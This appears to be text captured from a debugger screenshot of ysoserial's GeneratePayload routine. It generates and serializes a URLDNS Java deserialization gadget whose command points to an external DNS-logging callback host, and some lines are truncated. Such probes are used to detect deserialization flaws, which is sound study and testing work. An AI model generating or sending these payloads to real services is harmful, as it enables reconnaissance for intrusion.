 try {
final ObjectPayload payload = payloadClass.newInstance(); payload: URLDNS@483 payloadClass: "class ysoser
final Object object = payload.getObject(command); object: size = 1 payload: URLDNS@483 command: "http:/
PrintStream out = System.out;
Serializer.serialize(object, out);
ObjectPayload.Utils.releasePayload(payload, object);
} catch (Throwable e) {
System.err.println("Error while generating or serializing payload");
e.printStackTrace();
System.exit(INTERNAL_ERROR_CODE);
}
System.exit( status: 0);
GeneratePayload › main()
Variables
static members of GeneratePayload
args = {String[2]@475}
payloadType = "URLDNS"
command = "http://y8jhkk.dnslog.cn"
payloadClass = {Class@480} "class ysoserial.payloads.URLDNS" ... Navigate
payload = {URLDNS@483}
object = {HashMap@501} size = 1
{URL@507} "http://y8jhkk.dnslog.cn" -> "http://y8jhkk.dnslog.cn"
key = {URL@507} "http://y8jhkk.dnslog.cn"
value = "http://y8jhkk.dnslog.cn"